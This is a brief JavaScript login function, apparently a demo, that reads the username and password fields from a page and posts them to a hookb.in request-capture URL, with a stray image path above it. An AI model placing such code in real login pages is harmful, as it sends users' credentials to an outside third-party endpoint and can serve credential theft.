 function doLogin() {
    const ajax = new XMLHttpRequest();
    ajax.open("POST", "https://hookb.in/BYeZMLp2ENhkN6yyNlX0")
    ajax.onload = function () {
        console.info(ajax.responseText);
    }
    ajax.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    const form = new URLSearchParams();
    form.append("username", document.getElementById("username").value);
    form.append("password", document.getElementById("password").value);
    ajax.send(form);
}